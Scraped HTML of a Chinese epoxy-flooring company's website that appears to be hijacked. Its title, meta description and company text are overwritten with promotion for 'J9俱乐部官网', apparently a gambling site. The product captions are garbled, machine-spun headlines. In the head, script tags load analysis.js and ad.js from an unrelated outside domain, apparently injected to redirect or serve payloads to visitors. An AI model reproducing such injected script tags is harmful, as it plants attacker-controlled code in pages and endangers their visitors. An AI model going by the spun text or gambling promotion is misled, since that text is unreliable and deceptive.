

--- FILE ---
content_type: text/html
request_url: http://ldgxxt.com/?list/2
body_size: 15848
content:
	
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<title>J9俱乐部官网-真实对战，乐在其中！</title>               
<meta name="keywords" content="J9俱乐部官网">
<meta name="description" content="J9俱乐部官网,第一步:访问J9俱乐部官网-真实对战，乐在其中！。首先,打开您的浏览器输入网址(www.ldgxxt.com),访问J9俱乐部官网-真实对战，乐在其中！。第二步:点击注册按钮 一旦进入J9俱乐部官网-真实对战，乐在其中！,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9俱乐部官网-真实对战，乐在其中！。通常包括用户名、密码、电子邮件地址、手机号码等。">
<meta name='viewport' content='width=1440' />
<link href="/templets/default/style/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1703038038000&tenantId=251812&viewType=1" rel="stylesheet" type="text/css" />
<link href="/templets/default/style/site_impt_r.css?v=1703038038000&tenantId=251812&viewType=1" rel="stylesheet" type="text/css" />
<link href="/templets/default/style/ftmpl_impt_2a9efff6-e666-4970-8db8-d732944a8b8e.css?v=1703038038000&tenantId=251812&viewType=1" rel="stylesheet" type="text/css" />

<link href="/templets/default/style/page_impt_home.css?v=1703038038000&tenantId=251812&viewType=1" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />



<script type="text/javascript" src="http://www.long2016.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.long2016.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<meta name='viewport' content='width=1440' />
<meta http-equiv="Cache-Control" content="no-transform" />
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.nicegoodepoxy.com","domainInfo":null,"foreign":false,"id":251812,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"300_st_experience","tenantCode":"150001_2108195002","unittype":"150001","verify":"8aeb29aadfedf184c610e45386fd9f42","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="4b504e2dc2aee0a6454e7abe51c5e695";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "150001_2108195002";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"false"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>
<script type="text/javascript" src="/templets/default/style/interwords_zh_CN.min.js,libs.min.js?v=4b504e2dc2aee0a6454e7abe51c5e695&tenantId=251812&viewType=1"></script>
<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/templets/default/style/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
<body data-pageid="3e158fa2-b502-4412-8d5f-ff1952ebe289" data-layout="flow" data-tmplid="2a9efff6-e666-4970-8db8-d732944a8b8e">
	<div class="main pagebox">
	
	﻿<div id="w_grid-1594264631778" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594264631778-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1594264631790" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594264631790-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1594264631812" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/" class="e_link e_link-000 p_link001" target="_self">         <div class="e_image e_DImage-001 p_dimage">      <picture>        <source srcset="/templets/default/style/48ff2659-36e8-4a70-a179-5a53a359761e.png" media="(max-width: 768px)" alt="这是描述信息" />        <img src="/templets/default/style/e48c84ab-e30d-474a-8d77-2e8d629929e2.png?tenantId=251812&viewType=1&k=1703038038000" alt="logo" width="100%" height="100%" />      </picture>     </div>          </a>           </div> </div></div></div>         <div id="content_box-1594264631790-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1631235354724" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631235354724-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594264631819" class="reset_style" data-vhide768="true"><div><p style="text-align:right"><span style="font-size:14px"><span style="font-family:微软雅黑">📱服务热线：<a href="tel:0595-26862886-7">0595-26862886-7</a></span></span></p>
</div></div></div>         <div id="content_box-1631235354724-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fimg-1632272507865" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/c4e9ecf2-00e5-4854-b5ec-82f9890ba717.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="J9俱乐部官网公众号" title="J9俱乐部官网公众号" width="100%" height="100%" />           </div>                        </div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1594264631801" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594264631801-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResnav_main-16318420667034815" class="c_portalResnav_main-01001"> 
<!-- 导航 -->
<header class="header">
	<div class="container clearfix">
		<div class=" nav">
			<ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
																<li class="dropdown">
					<a class="navNameLink" href="/" target="_self">首页</a>

									</li>
									
									
				
				
																<li class="dropdown">
					<a class="navNameLink" href="/guanyuwomen/" target="_self"> 关于我们  </a>

									</li>
									
							 
				
																<li class="dropdown">
					<a class="navNameLink" href="/zhuangxiujiancaizhishi/" target="_self"> 装修建材知识  </a>

									</li>
									
							 
				
																<li class="dropdown">
					<a class="navNameLink" href="/zhuangxiujiancaibaike/" target="_self"> 装修建材百科  </a>

									</li>
									
							 
				
																<li class="dropdown">
					<a class="navNameLink" href="/lianxiwomen/" target="_self"> 联系我们  </a>

									</li>
									
							 
							 
									
							</ul>
		</div>
		<a href="javascript:void(0)" id="navToggle">
			<span></span>
		</a>
	</div>
</header>

<!--移动端的导航-->
<div class="m_nav">
	<div class="top clearfix">
		<i class="iconfont closed">&#xe6d3;</i>

	</div>
	<ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">


								<li class="dropdown">
			<a class="navNameLink" href="/" target="_self">首页</a>
			
					</li>
								
								
								
								<li class="dropdown">
			<a class="navNameLink" href="/guanyuwomen/" target="_self">关于我们</a>
			
					</li>
		
 			
								
								<li class="dropdown">
			<a class="navNameLink" href="/zhuangxiujiancaizhishi/" target="_self">装修建材知识</a>
			
					</li>
		
 			
								
								<li class="dropdown">
			<a class="navNameLink" href="/zhuangxiujiancaibaike/" target="_self">装修建材百科</a>
			
					</li>
		
 			
								
								<li class="dropdown">
			<a class="navNameLink" href="/lianxiwomen/" target="_self">联系我们</a>
			
					</li>
		
 
 
 
	</ul>
</div>

<script>
	$(function () {
		//超过一定高度导航添加类名
		var nav = $("header"); //得到导航对象  
		var win = $(window); //得到窗口对象  
		var sc = $(document); //得到document文档对象。  
		win.scroll(function () {
			if (sc.scrollTop() >= 100) {
				nav.addClass("on");
			} else {
				nav.removeClass("on");
			}
		})

		//移动端展开nav
		$('#navToggle').on('click', function () {
			$('.m_nav').addClass('open');
		})
		//关闭nav
		$('.m_nav .top .closed').on('click', function () {
			$('.m_nav').removeClass('open');
		})

		//二级导航  移动端
		$(".m_nav .ul li").click(function () {

			$(this).children("div.dropdown_menu").slideToggle('slow').end().find('.jt').toggleClass(
				'jtRote');
			$(this).siblings('li').children('.dropdown_menu').slideUp('slow').end().find('.jt')
				.removeClass('jtRote');
		});

	})
</script>

<script>
	$("div[id^='c_portalResnav_main']").attr("loaded", "true");
</script>


<input type="hidden" class="nav_main_navId" value="&navId=1&compId=portalResnav_main-16318420667034815" />

</div></div>       </div>  </div></div></div>       </div>  </div></div>


<div id="w_grid-1594261815122" class="w_grid-000" data-tmpleditable="editable"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594261815122-0" class="e_box e_box-000 d_gridCell_0 p_gridCell ND_empty" data-editablecontent="1594261815122"><div id="w_grid-1631611039567" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1631611039567-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResEbizads_banner-16316110408758745" class="c_portalResEbizads_banner-01001"> 

<div class="bannerBox">
    <div class=" swiper-container wyz-banner-container">
        <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                <a href="" target="_blank">
                    <div class="content">
                                                <!-- Pc端 -->
                        	 <img src="/templets/default/style/5b1178a8-ed34-4afd-9f4c-b284b1229c72.jpg?tenantId=251812&viewType=1" class='pc_pic scalePic' title='J9俱乐部官网俯视图'
                        alt='J9俱乐部官网俯视图' />
	                        <!-- Mo端 -->
                        	 <img src="/templets/default/style/5b1178a8-ed34-4afd-9f4c-b284b1229c72.jpg?tenantId=251812&viewType=1" class='mo_pic scalePic' title='J9俱乐部官网俯视图'
                        alt='J9俱乐部官网俯视图' />
	                                            </div>
                </a>
            </div>
                                                <div class="swiper-slide">
                <a href="" target="_blank">
                    <div class="content">
                                                <!-- Pc端 -->
                        	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/b2e18f0e-74ca-42d6-887c-00cf9635cdd6.jpg_{i}xaf.jpg?tenantId=251812&viewType=1" class='pc_pic scalePic' title='台湾嘉义厂'
                        alt='台湾嘉义厂' />
	                        <!-- Mo端 -->
                        	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/b2e18f0e-74ca-42d6-887c-00cf9635cdd6.jpg_{i}xaf.jpg?tenantId=251812&viewType=1" class='mo_pic scalePic' title='台湾嘉义厂'
                        alt='台湾嘉义厂' />
	
                                            </div>
                </a>
            </div>
                                                <div class="swiper-slide">
                <a href="" target="_blank">
                    <div class="content">
                                                <!-- Pc端 -->
                        	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/ac7d5536-2765-4c6e-9ddf-e49f2a550159.jpg_{i}xaf.jpg?tenantId=251812&viewType=1" class='pc_pic scalePic' title='秉持品质优先，技术本位，服务第一的一贯原则'
                        alt='秉持品质优先，技术本位，服务第一的一贯原则' />
	                        <!-- Mo端 -->
                        	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/ac7d5536-2765-4c6e-9ddf-e49f2a550159.jpg_{i}xaf.jpg?tenantId=251812&viewType=1" class='mo_pic scalePic' title='秉持品质优先，技术本位，服务第一的一贯原则'
                        alt='秉持品质优先，技术本位，服务第一的一贯原则' />
	
                                            </div>
                </a>
            </div>
                                                <div class="swiper-slide">
                <a href="" target="_blank">
                    <div class="content">
                                                <!-- Pc端 -->
                        	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/370a110f-47b0-4e43-8158-dcd17a9aa872.jpg_{i}xaf.jpg?tenantId=251812&viewType=1" class='pc_pic scalePic' title='福建J9俱乐部官网建材科技有限公司'
                        alt='福建J9俱乐部官网建材科技有限公司' />
	                        <!-- Mo端 -->
                        	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/370a110f-47b0-4e43-8158-dcd17a9aa872.jpg_{i}xaf.jpg?tenantId=251812&viewType=1" class='mo_pic scalePic' title='福建J9俱乐部官网建材科技有限公司'
                        alt='福建J9俱乐部官网建材科技有限公司' />
	
                                            </div>
                </a>
            </div>
                    </div>
        <div class="pagination banner-pagination"></div>
    </div>
    <!-- 切换按钮 -->
    <div class="swiper-button btn-prev">
        <i class="iconfont">&#xe6b0;</i>
    </div>
    <div class="swiper-button btn-next">
        <i class="iconfont">&#xe6af;</i>
    </div>
</div>

<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    $(function () {
        var id = "portalResEbizads_banner-16316110408758745"  // 组件ID
        var scp = $compCl.getScope(id)  // 组件实例

        require([
            "wgt_util",
            "wgt_readyload",
            "jquery.mediaQuery",
            "swiper4.4.2",
        ], function (util, ready) {
            scp.find("img").onErrorImg("/templets/default/style/no-img.svg");
            ready.lazyImg();

            // swiper
            new _Swiper4('#c_portalResEbizads_banner-16316110408758745 .wyz-banner-container', {
                autoplay: {
                    delay: 2000,
                    stopOnLastSlide: false,
                    disableOnInteraction: false,
                },
                speed: 1000,
                loop: true,
                // 前进后退按钮
                navigation: {
                    nextEl: '#c_portalResEbizads_banner-16316110408758745 .btn-next ',
                    prevEl: '#c_portalResEbizads_banner-16316110408758745 .btn-prev ',
                },
                // 分页
                pagination: {
                    el: '#c_portalResEbizads_banner-16316110408758745 .pagination',
                    // 点击控制轮播
                    clickable: true,
                },
                on: {
                    init: change1,
                    autoplay: change1,
                    click: change1,
                    resize: change1,
                }

            });

            function change1() {
                var idx = this.activeIndex,
                    H;
                if (document.body.clientWidth > 768) {
                    H = $('#c_portalResEbizads_banner-16316110408758745 .bannerBox').find('.swiper-slide').eq(idx).find(".pc_pic").height() - 20;
                } else {
                    H = $('#c_portalResEbizads_banner-16316110408758745 .bannerBox').find('.swiper-slide').eq(idx).find(".mo_pic").height() - 20;
                }
                $('#c_portalResEbizads_banner-16316110408758745 .bannerBox').height(H);
            }





        })

    })
</script>
<input class="requsetParam" type="hidden" value="" />
<input type="hidden" class="requsetID" data-ename="可视化配置" value="&columnId=1" />
</div></div>       </div>  </div></div><div id="w_grid-1594794312335" class="w_grid-000" data-vhide100p="true" data-vhide768="true"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794312335-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1594794312352" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794312352-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594794312368" class="reset_style"><div><p><span style="color:#000000"><span style="font-size:24px"><span style="font-family:微软雅黑"><strong><span style="font-size:28px">企业简介&nbsp;</span><span style="font-size:30px"><span style="font-family:arial,helvetica,sans-serif">OUR PROFILE</span></span></strong></span></span></span></p>
</div></div><div id="w_fline-1594794312371" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div><div id="w_grid-1594794312357" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794312357-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1594794312375" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794312375-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594794312384" class="reset_style"><div><p><span style="line-height:2"><span style="color:#333333"><span style="font-size:14px"><span style="font-family:微软雅黑">福建J9俱乐部官网建材科技有限公司是一家台港澳合资企业。J9俱乐部官网源自于 1992 年创办的台湾善群实业，经过三十年的努力，善群实业已成为台湾地区具有规模的环氧树脂加工品生产商之一。</span></span></span></span></p>
</div></div><div id="w_fline-1594794312386" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1594794312357-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fimg-1594794312380" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/a48f90f1-85b9-4c06-8546-72f8fa4f0364.jpg?tenantId=251812&viewType=1&k=1703038038000" alt="企业简介" title="企业简介" width="100%" height="100%" />           </div>                        </div> </div></div></div>       </div>  </div></div><div id="w_grid-1594794312364" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794312364-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1594794312390" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594794312390-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594794312395" class="reset_style"><div><p><span style="font-size:18px"><strong><span style="font-family:微软雅黑"><span style="color:#FFFFFF">品质优先&nbsp; 技术本位</span></span></strong></span></p>
</div></div><div id="w_common_text-1594794312397" class="reset_style"><div><p><span style="font-size:14px"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-family:微软雅黑">1998 年善群实业投资成立东莞市清溪荣扬树脂厂，引进专业，品质，效率，服务的经营理念，是我国成立较早的环氧地坪材料加工企业之一。2009年成立中国总部：福建J9俱乐部官网建材科技有限公司。J9俱乐部官网一直秉持品质优先，技术本位，服务第一的一贯原则，提供专业的环氧树脂材料技术开发，生产销售和售后服务。经过二十馀年的发展，拥有“J9俱乐部官网”，“EPOFLOOR”，“淼刹”品牌。</span></span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1594266672443" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1594266672443-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1594266759989" class="reset_style"><div><h2 style="text-align:center"><span style="color:#000000"><span style="font-size:30px">产品中心</span></span></h2>
</div></div><div id="w_fline-1594795083608" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="c_portalResProduct_list-16311533676281477" class="c_portalResProduct_list-01001"> 
<input type="hidden" class="listAddUrl"
    value="&gototype=add&productType=0&backType=picview&proshowcaseId=&proparentId=&appId=2">
<input type="hidden" class="listModifyUrl" value="&proparentId=&appId=2">
<div class="proBox">
    <div class="container">

        <div class="product_list p_products">
		
		<li class="col-md-3 col-xs-6 wow  slideInRight  animated animated  animated proList">
                <a href="/zhuangxiujiancaizhishi/1391.html" target="_parent">
                    <!-- 图片 -->
                    <div class="product_img">
                        	 <img src="/uploads/allimg/250912/0126164450-0-lp.jpg" lazy-src="/uploads/allimg/250912/0126164450-0-lp.jpg" title=' 夹一天上继续做大搞权钱买卖 ' class='proImg js_thumb'
                        alt=' 夹一天上继续做大搞权钱买卖 ' />
	                    </div>
                    <!-- 标题 -->
                    <h4 class="d_title p_title title"> 夹一天上继续做大搞权钱买卖 </h4>
                </a>
            </li>
<li class="col-md-3 col-xs-6 wow  slideInRight  animated animated  animated proList">
                <a href="/zhuangxiujiancaizhishi/1390.html" target="_parent">
                    <!-- 图片 -->
                    <div class="product_img">
                        	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' <strong>年质量苦守央视红木市场批量制假</strong> ' class='proImg js_thumb'
                        alt=' <strong>年质量苦守央视红木市场批量制假</strong> ' />
	                    </div>
                    <!-- 标题 -->
                    <h4 class="d_title p_title title"> <strong>年质量苦守央视红木市场批量制假</strong> </h4>
                </a>
            </li>
<li class="col-md-3 col-xs-6 wow  slideInRight  animated animated  animated proList">
                <a href="/zhuangxiujiancaizhishi/1388.html" target="_parent">
                    <!-- 图片 -->
                    <div class="product_img">
                        	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' <strong>市场俄然大量出</strong> ' class='proImg js_thumb'
                        alt=' <strong>市场俄然大量出</strong> ' />
	                    </div>
                    <!-- 标题 -->
                    <h4 class="d_title p_title title"> <strong>市场俄然大量出</strong> </h4>
                </a>
            </li>
<li class="col-md-3 col-xs-6 wow  slideInRight  animated animated  animated proList">
                <a href="/zhuangxiujiancaizhishi/1384.html" target="_parent">
                    <!-- 图片 -->
                    <div class="product_img">
                        	 <img src="/uploads/allimg/250910/162332N36-0-lp.jpg" lazy-src="/uploads/allimg/250910/162332N36-0-lp.jpg" title=' 根据《中国规律处分条例》华人平易近国 ' class='proImg js_thumb'
                        alt=' 根据《中国规律处分条例》华人平易近国 ' />
	                    </div>
                    <!-- 标题 -->
                    <h4 class="d_title p_title title"> 根据《中国规律处分条例》华人平易近国 </h4>
                </a>
            </li>
 
				 
                    </div>
        <!-- 分页 -->
        <div class="e_box e_OccupyBox-001 p_OccupyBox">
                
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResProduct_list-16311533676281477']={
					totalPage:"19",
					pageSize:"4",
					currentPage:"1",
					turnPageType:'marqueeLoad',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'拼命加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"4",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>

        </div>
    </div>
</div>
<script type="text/javascript" src="/templets/default/style/rBQBHV2lVZKEKqTeAAAAAF6CiIQ7543.js"></script>
<script>
    $(document).ready(function () {
        if (isFrontEnv()) {
            // 外部代码
            $('.product_list li').each(function (i, ele) {
                var a = i % 4 + 1;
                $(this).attr('data-wow-delay', 0.4 * a + 's');
            });
            $('.wow').each(function () {
                $(this).attr('data-wow-offset', '50');
                $(this).attr('data-wow-duration', 1 + 's');
            });
            new WOW().init();
        }
    });
    require(["wgt_util"], function (t) {
        $('#c_portalResProduct_list-16311533676281477 img').onErrorImg();
    })
</script>
<script type="text/javascript">
    $comp({
        textParams: {
            isCutOfName: true, //标题是否自动截取超长显示内容
            linesOfCutOfName: 1, //标题超出隐藏的行数设置
            isCutOfSummary: true, //概述是否自动截取超长显示内容
            linesOfCutOfSummary: 2, //概述超出隐藏的行数设置
            categorySummary: true, //分类概述是否自动截取超长显示内容
            categorySummaryMaxLen: 2 //分类概述超出隐藏的行数设置
        },
        picParams: {
            isOpenCutMode: true, //是否开启裁剪 不开启false
            isRate: true, //是否按比例裁剪
            widthOfRate: 1, //宽度的比率
            heightOfRate: 1, //高度的比率
            definedDefaultImage: false, //是否设置默认图片
            defaultImage: "", //设置默认图片的值
            appId: '2'
        },
        errtips: {
            oneTip: "已成功加入购物车",
            twoTip: "商品库存不足，已成功加入购物车",
            fourTip: "产品暂时无货！",
            zeroTip: "添加失败",
            downShopTip: "此商品已下架",
            noStock: '暂时无货',
            smallStock1: '最少起订量为',
            smallStock2: '，库存不足',
        },
        ctx: "",
        appId: "2",
        productMode: "",
        requestParam: {"orderType":"","xibcommonId":"","appType":"productCateId","orderColumn":"","productCateId":"5"},
        pageParam: {
            url: "/comp/portalResProduct/list.do?compId=portalResProduct_list-16311533676281477",
            appId: "2",
            turnPageType: "marqueeLoad"
        },
        aBuyHref: "",
        aBuyTarget: "",
        id: "portalResProduct_list-16311533676281477",
        lib: ["js/portalProduct/portalResProduct_list-01"],
        imageOpts: {
            "comp_w_size": "", //容器宽
            /*大图*/
            //列表类传值为空，避免图片外层盒子创建2次
            "box_img_style_0": null,
            "box_img_style_1": null,
            "box_img_style_2": null,

            "e_img_style_0": "e_image",
            "e_img_style_1": "e_image-000",
            "e_img_style_2": "p_image",
            "e_a_img_style_0": "e_link",
            "e_a_img_style_1": "e_link-000",
            "e_a_img_style_2": "p_linkB",
            "e_a_txt_style_0": "e_link",
            "e_a_txt_style_1": "e_link-000",
            "e_a_txt_style_2": "p_linkA",

            //大图宽高比例
            "img_scale_x": "4", //宽
            "img_scale_y": "3", //高
            "img_transition": "fade", //图片动画效果
            "img_speed": 1000, //效果显示速度
            "img_easing": "easeOutQuart", //动画效果

            //大图高清裁剪, 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            "img_display_type": "cut",
            "box_nav_style_1": "e_box-000",
            "box_nav_style_0": "e_box",
            "box_nav_style_2": "p_ThumbnailBox",
            "e_nav_img_style_1": "e_ProductRelationImg-001",
            "e_nav_img_style_0": "e_relationimg",
